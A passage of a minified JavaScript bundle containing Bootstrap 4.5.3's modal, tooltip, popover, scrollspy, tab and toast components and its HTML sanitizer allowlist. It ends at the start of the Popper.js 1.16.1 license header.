r=u.getTransitionDurationFromElement(this._dialog);o.default(this._dialog).one(u.TRANSITION_END,s).emulateTransitionEnd(r)}else s()},t._enforceFocus=function(){var e=this;o.default(document).off("focusin.bs.modal").on("focusin.bs.modal",function(t){document!==t.target&&e._element!==t.target&&0===o.default(e._element).has(t.target).length&&e._element.focus()})},t._setEscapeEvent=function(){var e=this;this._isShown?o.default(this._element).on("keydown.dismiss.bs.modal",function(t){e._config.keyboard&&27===t.which?(t.preventDefault(),e.hide()):e._config.keyboard||27!==t.which||e._triggerBackdropTransition()}):this._isShown||o.default(this._element).off("keydown.dismiss.bs.modal")},t._setResizeEvent=function(){var e=this;this._isShown?o.default(window).on("resize.bs.modal",function(t){return e.handleUpdate(t)}):o.default(window).off("resize.bs.modal")},t._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop(function(){o.default(document.body).removeClass("modal-open"),e._resetAdjustments(),e._resetScrollbar(),o.default(e._element).trigger("hidden.bs.modal")})},t._removeBackdrop=function(){this._backdrop&&(o.default(this._backdrop).remove(),this._backdrop=null)},t._showBackdrop=function(e){var t=this,i=o.default(this._element).hasClass("fade")?"fade":"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",i&&this._backdrop.classList.add(i),o.default(this._backdrop).appendTo(document.body),o.default(this._element).on("click.dismiss.bs.modal",function(e){t._ignoreBackdropClick?t._ignoreBackdropClick=!1:e.target===e.currentTarget&&t._triggerBackdropTransition()}),i&&u.reflow(this._backdrop),o.default(this._backdrop).addClass("show"),!e)return;if(!i)return void e();var n=u.getTransitionDurationFromElement(this._backdrop);o.default(this._backdrop).one(u.TRANSITION_END,e).emulateTransitionEnd(n)}else if(!this._isShown&&this._backdrop){o.default(this._backdrop).removeClass("show");var a=function(){t._removeBackdrop(),e&&e()};if(o.default(this._element).hasClass("fade")){var s=u.getTransitionDurationFromElement(this._backdrop);o.default(this._backdrop).one(u.TRANSITION_END,a).emulateTransitionEnd(s)}else a()}else e&&e()},t._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},t._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},t._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(e.left+e.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},t._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){var t=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top")),i=[].slice.call(document.querySelectorAll(".sticky-top"));o.default(t).each(function(t,i){var n=i.style.paddingRight,a=o.default(i).css("padding-right");o.default(i).data("padding-right",n).css("padding-right",parseFloat(a)+e._scrollbarWidth+"px")}),o.default(i).each(function(t,i){var n=i.style.marginRight,a=o.default(i).css("margin-right");o.default(i).data("margin-right",n).css("margin-right",parseFloat(a)-e._scrollbarWidth+"px")});var n=document.body.style.paddingRight,a=o.default(document.body).css("padding-right");o.default(document.body).data("padding-right",n).css("padding-right",parseFloat(a)+this._scrollbarWidth+"px")}o.default(document.body).addClass("modal-open")},t._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top"));o.default(e).each(function(e,t){var i=o.default(t).data("padding-right");o.default(t).removeData("padding-right"),t.style.paddingRight=i||""});var t=[].slice.call(document.querySelectorAll(".sticky-top"));o.default(t).each(function(e,t){var i=o.default(t).data("margin-right");void 0!==i&&o.default(t).css("margin-right",i).removeData("margin-right")});var i=o.default(document.body).data("padding-right");o.default(document.body).removeData("padding-right"),document.body.style.paddingRight=i||""},t._getScrollbarWidth=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},e._jQueryInterface=function(t,i){return this.each(function(){var n=o.default(this).data("bs.modal"),a=l({},$,o.default(this).data(),"object"==typeof t&&t?t:{});if(n||(n=new e(this,a),o.default(this).data("bs.modal",n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t](i)}else a.show&&n.show(i)})},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return $}}]),e}();o.default(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var t,i=this,n=u.getSelectorFromElement(this);n&&(t=document.querySelector(n));var a=o.default(t).data("bs.modal")?"toggle":l({},o.default(t).data(),o.default(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var s=o.default(t).one("show.bs.modal",function(e){e.isDefaultPrevented()||s.one("hidden.bs.modal",function(){o.default(i).is(":visible")&&i.focus()})});R._jQueryInterface.call(o.default(t),a,this)}),o.default.fn.modal=R._jQueryInterface,o.default.fn.modal.Constructor=R,o.default.fn.modal.noConflict=function(){return o.default.fn.modal=z,R._jQueryInterface};var F=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],W={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},B=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,U=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function q(e,t,i){if(0===e.length)return e;if(i&&"function"==typeof i)return i(e);for(var n=(new window.DOMParser).parseFromString(e,"text/html"),o=Object.keys(t),a=[].slice.call(n.body.querySelectorAll("*")),s=function(e,i){var n=a[e],s=n.nodeName.toLowerCase();if(-1===o.indexOf(n.nodeName.toLowerCase()))return n.parentNode.removeChild(n),"continue";var r=[].slice.call(n.attributes),l=[].concat(t["*"]||[],t[s]||[]);r.forEach(function(e){(function(e,t){var i=e.nodeName.toLowerCase();if(-1!==t.indexOf(i))return-1===F.indexOf(i)||Boolean(e.nodeValue.match(B)||e.nodeValue.match(U));for(var n=t.filter(function(e){return e instanceof RegExp}),o=0,a=n.length;o<a;o++)if(i.match(n[o]))return!0;return!1})(e,l)||n.removeAttribute(e.nodeName)})},r=0,l=a.length;r<l;r++)s(r);return n.body.innerHTML}var V="tooltip",Y=o.default.fn.tooltip,X=new RegExp("(^|\\s)bs-tooltip\\S+","g"),Q=["sanitize","whiteList","sanitizeFn"],K={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},G={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},J={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:W,popperConfig:null},Z={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},ee=function(){function e(e,t){if(void 0===a.default)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}var t=e.prototype;return t.enable=function(){this._isEnabled=!0},t.disable=function(){this._isEnabled=!1},t.toggleEnabled=function(){this._isEnabled=!this._isEnabled},t.toggle=function(e){if(this._isEnabled)if(e){var t=this.constructor.DATA_KEY,i=o.default(e.currentTarget).data(t);i||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),o.default(e.currentTarget).data(t,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(o.default(this.getTipElement()).hasClass("show"))return void this._leave(null,this);this._enter(null,this)}},t.dispose=function(){clearTimeout(this._timeout),o.default.removeData(this.element,this.constructor.DATA_KEY),o.default(this.element).off(this.constructor.EVENT_KEY),o.default(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&o.default(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},t.show=function(){var e=this;if("none"===o.default(this.element).css("display"))throw new Error("Please use show on visible elements");var t=o.default.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){o.default(this.element).trigger(t);var i=u.findShadowRoot(this.element),n=o.default.contains(null!==i?i:this.element.ownerDocument.documentElement,this.element);if(t.isDefaultPrevented()||!n)return;var s=this.getTipElement(),r=u.getUID(this.constructor.NAME);s.setAttribute("id",r),this.element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&o.default(s).addClass("fade");var l="function"==typeof this.config.placement?this.config.placement.call(this,s,this.element):this.config.placement,c=this._getAttachment(l);this.addAttachmentClass(c);var d=this._getContainer();o.default(s).data(this.constructor.DATA_KEY,this),o.default.contains(this.element.ownerDocument.documentElement,this.tip)||o.default(s).appendTo(d),o.default(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new a.default(this.element,s,this._getPopperConfig(c)),o.default(s).addClass("show"),"ontouchstart"in document.documentElement&&o.default(document.body).children().on("mouseover",null,o.default.noop);var f=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,o.default(e.element).trigger(e.constructor.Event.SHOWN),"out"===t&&e._leave(null,e)};if(o.default(this.tip).hasClass("fade")){var h=u.getTransitionDurationFromElement(this.tip);o.default(this.tip).one(u.TRANSITION_END,f).emulateTransitionEnd(h)}else f()}},t.hide=function(e){var t=this,i=this.getTipElement(),n=o.default.Event(this.constructor.Event.HIDE),a=function(){"show"!==t._hoverState&&i.parentNode&&i.parentNode.removeChild(i),t._cleanTipClass(),t.element.removeAttribute("aria-describedby"),o.default(t.element).trigger(t.constructor.Event.HIDDEN),null!==t._popper&&t._popper.destroy(),e&&e()};if(o.default(this.element).trigger(n),!n.isDefaultPrevented()){if(o.default(i).removeClass("show"),"ontouchstart"in document.documentElement&&o.default(document.body).children().off("mouseover",null,o.default.noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,o.default(this.tip).hasClass("fade")){var s=u.getTransitionDurationFromElement(i);o.default(i).one(u.TRANSITION_END,a).emulateTransitionEnd(s)}else a();this._hoverState=""}},t.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},t.isWithContent=function(){return Boolean(this.getTitle())},t.addAttachmentClass=function(e){o.default(this.getTipElement()).addClass("bs-tooltip-"+e)},t.getTipElement=function(){return this.tip=this.tip||o.default(this.config.template)[0],this.tip},t.setContent=function(){var e=this.getTipElement();this.setElementContent(o.default(e.querySelectorAll(".tooltip-inner")),this.getTitle()),o.default(e).removeClass("fade show")},t.setElementContent=function(e,t){"object"!=typeof t||!t.nodeType&&!t.jquery?this.config.html?(this.config.sanitize&&(t=q(t,this.config.whiteList,this.config.sanitizeFn)),e.html(t)):e.text(t):this.config.html?o.default(t).parent().is(e)||e.empty().append(t):e.text(o.default(t).text())},t.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},t._getPopperConfig=function(e){var t=this;return l({},{placement:e,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){return t._handlePopperPlacementChange(e)}},this.config.popperConfig)},t._getOffset=function(){var e=this,t={};return"function"==typeof this.config.offset?t.fn=function(t){return t.offsets=l({},t.offsets,e.config.offset(t.offsets,e.element)||{}),t}:t.offset=this.config.offset,t},t._getContainer=function(){return!1===this.config.container?document.body:u.isElement(this.config.container)?o.default(this.config.container):o.default(document).find(this.config.container)},t._getAttachment=function(e){return G[e.toUpperCase()]},t._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach(function(t){if("click"===t)o.default(e.element).on(e.constructor.Event.CLICK,e.config.selector,function(t){return e.toggle(t)});else if("manual"!==t){var i="hover"===t?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,n="hover"===t?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;o.default(e.element).on(i,e.config.selector,function(t){return e._enter(t)}).on(n,e.config.selector,function(t){return e._leave(t)})}}),this._hideModalHandler=function(){e.element&&e.hide()},o.default(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=l({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},t._fixTitle=function(){var e=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},t._enter=function(e,t){var i=this.constructor.DATA_KEY;(t=t||o.default(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),o.default(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusin"===e.type?"focus":"hover"]=!0),o.default(t.getTipElement()).hasClass("show")||"show"===t._hoverState?t._hoverState="show":(clearTimeout(t._timeout),t._hoverState="show",t.config.delay&&t.config.delay.show?t._timeout=setTimeout(function(){"show"===t._hoverState&&t.show()},t.config.delay.show):t.show())},t._leave=function(e,t){var i=this.constructor.DATA_KEY;(t=t||o.default(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),o.default(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusout"===e.type?"focus":"hover"]=!1),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState="out",t.config.delay&&t.config.delay.hide?t._timeout=setTimeout(function(){"out"===t._hoverState&&t.hide()},t.config.delay.hide):t.hide())},t._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},t._getConfig=function(e){var t=o.default(this.element).data();return Object.keys(t).forEach(function(e){-1!==Q.indexOf(e)&&delete t[e]}),"number"==typeof(e=l({},this.constructor.Default,t,"object"==typeof e&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),u.typeCheckConfig(V,e,this.constructor.DefaultType),e.sanitize&&(e.template=q(e.template,e.whiteList,e.sanitizeFn)),e},t._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},t._cleanTipClass=function(){var e=o.default(this.getTipElement()),t=e.attr("class").match(X);null!==t&&t.length&&e.removeClass(t.join(""))},t._handlePopperPlacementChange=function(e){this.tip=e.instance.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},t._fixTransition=function(){var e=this.getTipElement(),t=this.config.animation;null===e.getAttribute("x-placement")&&(o.default(e).removeClass("fade"),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)},e._jQueryInterface=function(t){return this.each(function(){var i=o.default(this),n=i.data("bs.tooltip"),a="object"==typeof t&&t;if((n||!/dispose|hide/.test(t))&&(n||(n=new e(this,a),i.data("bs.tooltip",n)),"string"==typeof t)){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return J}},{key:"NAME",get:function(){return V}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return Z}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return K}}]),e}();o.default.fn.tooltip=ee._jQueryInterface,o.default.fn.tooltip.Constructor=ee,o.default.fn.tooltip.noConflict=function(){return o.default.fn.tooltip=Y,ee._jQueryInterface};var te="popover",ie=o.default.fn.popover,ne=new RegExp("(^|\\s)bs-popover\\S+","g"),oe=l({},ee.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),ae=l({},ee.DefaultType,{content:"(string|element|function)"}),se={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},re=function(e){var t,i;function n(){return e.apply(this,arguments)||this}i=e,(t=n).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i;var a=n.prototype;return a.isWithContent=function(){return this.getTitle()||this._getContent()},a.addAttachmentClass=function(e){o.default(this.getTipElement()).addClass("bs-popover-"+e)},a.getTipElement=function(){return this.tip=this.tip||o.default(this.config.template)[0],this.tip},a.setContent=function(){var e=o.default(this.getTipElement());this.setElementContent(e.find(".popover-header"),this.getTitle());var t=this._getContent();"function"==typeof t&&(t=t.call(this.element)),this.setElementContent(e.find(".popover-body"),t),e.removeClass("fade show")},a._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},a._cleanTipClass=function(){var e=o.default(this.getTipElement()),t=e.attr("class").match(ne);null!==t&&t.length>0&&e.removeClass(t.join(""))},n._jQueryInterface=function(e){return this.each(function(){var t=o.default(this).data("bs.popover"),i="object"==typeof e?e:null;if((t||!/dispose|hide/.test(e))&&(t||(t=new n(this,i),o.default(this).data("bs.popover",t)),"string"==typeof e)){if(void 0===t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},r(n,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return oe}},{key:"NAME",get:function(){return te}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return se}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return ae}}]),n}(ee);o.default.fn.popover=re._jQueryInterface,o.default.fn.popover.Constructor=re,o.default.fn.popover.noConflict=function(){return o.default.fn.popover=ie,re._jQueryInterface};var le="scrollspy",ce=o.default.fn[le],de={offset:10,method:"auto",target:""},ue={offset:"number",method:"string",target:"(string|element)"},fe="scroll.bs.scrollspy",he=".nav-link",pe=".list-group-item",me=".dropdown-item",ge=function(){function e(e,t){var i=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(t),this._selector=this._config.target+" "+he+","+this._config.target+" "+pe+","+this._config.target+" "+me,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,o.default(this._scrollElement).on(fe,function(e){return i._process(e)}),this.refresh(),this._process()}var t=e.prototype;return t.refresh=function(){var e=this,t=this._scrollElement===this._scrollElement.window?"offset":"position",i="auto"===this._config.method?t:this._config.method,n="position"===i?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(e){var t,a=u.getSelectorFromElement(e);if(a&&(t=document.querySelector(a)),t){var s=t.getBoundingClientRect();if(s.width||s.height)return[o.default(t)[i]().top+n,a]}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},t.dispose=function(){o.default.removeData(this._element,"bs.scrollspy"),o.default(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},t._getConfig=function(e){if("string"!=typeof(e=l({},de,"object"==typeof e&&e?e:{})).target&&u.isElement(e.target)){var t=o.default(e.target).attr("id");t||(t=u.getUID(le),o.default(e.target).attr("id",t)),e.target="#"+t}return u.typeCheckConfig(le,e,ue),e},t._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},t._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},t._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},t._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),i=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),e>=i){var n=this._targets[this._targets.length-1];this._activeTarget!==n&&this._activate(n)}else{if(this._activeTarget&&e<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){this._activeTarget!==this._targets[o]&&e>=this._offsets[o]&&(void 0===this._offsets[o+1]||e<this._offsets[o+1])&&this._activate(this._targets[o])}}},t._activate=function(e){this._activeTarget=e,this._clear();var t=this._selector.split(",").map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'}),i=o.default([].slice.call(document.querySelectorAll(t.join(","))));i.hasClass("dropdown-item")?(i.closest(".dropdown").find(".dropdown-toggle").addClass("active"),i.addClass("active")):(i.addClass("active"),i.parents(".nav, .list-group").prev(he+", "+pe).addClass("active"),i.parents(".nav, .list-group").prev(".nav-item").children(he).addClass("active")),o.default(this._scrollElement).trigger("activate.bs.scrollspy",{relatedTarget:e})},t._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(e){return e.classList.contains("active")}).forEach(function(e){return e.classList.remove("active")})},e._jQueryInterface=function(t){return this.each(function(){var i=o.default(this).data("bs.scrollspy");if(i||(i=new e(this,"object"==typeof t&&t),o.default(this).data("bs.scrollspy",i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return de}}]),e}();o.default(window).on("load.bs.scrollspy.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),t=e.length;t--;){var i=o.default(e[t]);ge._jQueryInterface.call(i,i.data())}}),o.default.fn[le]=ge._jQueryInterface,o.default.fn[le].Constructor=ge,o.default.fn[le].noConflict=function(){return o.default.fn[le]=ce,ge._jQueryInterface};var ve=o.default.fn.tab,be=function(){function e(e){this._element=e}var t=e.prototype;return t.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&o.default(this._element).hasClass("active")||o.default(this._element).hasClass("disabled"))){var t,i,n=o.default(this._element).closest(".nav, .list-group")[0],a=u.getSelectorFromElement(this._element);if(n){var s="UL"===n.nodeName||"OL"===n.nodeName?"> li > .active":".active";i=(i=o.default.makeArray(o.default(n).find(s)))[i.length-1]}var r=o.default.Event("hide.bs.tab",{relatedTarget:this._element}),l=o.default.Event("show.bs.tab",{relatedTarget:i});if(i&&o.default(i).trigger(r),o.default(this._element).trigger(l),!l.isDefaultPrevented()&&!r.isDefaultPrevented()){a&&(t=document.querySelector(a)),this._activate(this._element,n);var c=function(){var t=o.default.Event("hidden.bs.tab",{relatedTarget:e._element}),n=o.default.Event("shown.bs.tab",{relatedTarget:i});o.default(i).trigger(t),o.default(e._element).trigger(n)};t?this._activate(t,t.parentNode,c):c()}}},t.dispose=function(){o.default.removeData(this._element,"bs.tab"),this._element=null},t._activate=function(e,t,i){var n=this,a=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?o.default(t).children(".active"):o.default(t).find("> li > .active"))[0],s=i&&a&&o.default(a).hasClass("fade"),r=function(){return n._transitionComplete(e,a,i)};if(a&&s){var l=u.getTransitionDurationFromElement(a);o.default(a).removeClass("show").one(u.TRANSITION_END,r).emulateTransitionEnd(l)}else r()},t._transitionComplete=function(e,t,i){if(t){o.default(t).removeClass("active");var n=o.default(t.parentNode).find("> .dropdown-menu .active")[0];n&&o.default(n).removeClass("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}if(o.default(e).addClass("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),u.reflow(e),e.classList.contains("fade")&&e.classList.add("show"),e.parentNode&&o.default(e.parentNode).hasClass("dropdown-menu")){var a=o.default(e).closest(".dropdown")[0];if(a){var s=[].slice.call(a.querySelectorAll(".dropdown-toggle"));o.default(s).addClass("active")}e.setAttribute("aria-expanded",!0)}i&&i()},e._jQueryInterface=function(t){return this.each(function(){var i=o.default(this),n=i.data("bs.tab");if(n||(n=new e(this),i.data("bs.tab",n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}}]),e}();o.default(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',function(e){e.preventDefault(),be._jQueryInterface.call(o.default(this),"show")}),o.default.fn.tab=be._jQueryInterface,o.default.fn.tab.Constructor=be,o.default.fn.tab.noConflict=function(){return o.default.fn.tab=ve,be._jQueryInterface};var we=o.default.fn.toast,ye={animation:"boolean",autohide:"boolean",delay:"number"},_e={animation:!0,autohide:!0,delay:500},ke=function(){function e(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}var t=e.prototype;return t.show=function(){var e=this,t=o.default.Event("show.bs.toast");if(o.default(this._element).trigger(t),!t.isDefaultPrevented()){this._clearTimeout(),this._config.animation&&this._element.classList.add("fade");var i=function(){e._element.classList.remove("showing"),e._element.classList.add("show"),o.default(e._element).trigger("shown.bs.toast"),e._config.autohide&&(e._timeout=setTimeout(function(){e.hide()},e._config.delay))};if(this._element.classList.remove("hide"),u.reflow(this._element),this._element.classList.add("showing"),this._config.animation){var n=u.getTransitionDurationFromElement(this._element);o.default(this._element).one(u.TRANSITION_END,i).emulateTransitionEnd(n)}else i()}},t.hide=function(){if(this._element.classList.contains("show")){var e=o.default.Event("hide.bs.toast");o.default(this._element).trigger(e),e.isDefaultPrevented()||this._close()}},t.dispose=function(){this._clearTimeout(),this._element.classList.contains("show")&&this._element.classList.remove("show"),o.default(this._element).off("click.dismiss.bs.toast"),o.default.removeData(this._element,"bs.toast"),this._element=null,this._config=null},t._getConfig=function(e){return e=l({},_e,o.default(this._element).data(),"object"==typeof e&&e?e:{}),u.typeCheckConfig("toast",e,this.constructor.DefaultType),e},t._setListeners=function(){var e=this;o.default(this._element).on("click.dismiss.bs.toast",'[data-dismiss="toast"]',function(){return e.hide()})},t._close=function(){var e=this,t=function(){e._element.classList.add("hide"),o.default(e._element).trigger("hidden.bs.toast")};if(this._element.classList.remove("show"),this._config.animation){var i=u.getTransitionDurationFromElement(this._element);o.default(this._element).one(u.TRANSITION_END,t).emulateTransitionEnd(i)}else t()},t._clearTimeout=function(){clearTimeout(this._timeout),this._timeout=null},e._jQueryInterface=function(t){return this.each(function(){var i=o.default(this),n=i.data("bs.toast");if(n||(n=new e(this,"object"==typeof t&&t),i.data("bs.toast",n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t](this)}})},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"DefaultType",get:function(){return ye}},{key:"Default",get:function(){return _e}}]),e}();o.default.fn.toast=ke._jQueryInterface,o.default.fn.toast.Constructor=ke,o.default.fn.toast.noConflict=function(){return o.default.fn.toast=we,ke._jQueryInterface},e.Alert=h,e.Button=m,e.Carousel=x,e.Collapse=N,e.Dropdown=M,e.Modal=R,e.Popover=re,e.Scrollspy=ge,e.Tab=be,e.Toast=ke,e.Tooltip=ee,e.Util=u,Object.defineProperty(e,"__esModule",{value:!0})})(t,i(0),i(66))},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){
/**!
 * @fileOverview Kickass library to create and place poppers near their reference elements.
 * @version 1.16.1
 * @license
 * Copyright (c) 2016 Federico Zivolo and contributors
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
